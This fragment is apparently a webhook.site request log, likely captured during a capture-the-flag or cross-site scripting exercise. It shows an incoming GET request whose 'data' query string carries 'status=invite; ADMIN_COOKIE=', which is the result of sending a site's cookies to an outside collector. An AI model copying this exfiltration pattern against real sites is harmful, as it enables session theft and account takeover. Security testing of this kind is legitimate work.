 Request Details & Headers
GET https://webhook.site/2d5ca3fe-362e-49fa-a0b5-9b1c76f8a280?data=status=invite;%20AD...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 04/04/2025 2:59:57 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 09ed1e2a-9d92-4dbf-827d-6459e4b62776
Note Add Note
Query strings
data status=invite; ADMIN_COOKIE=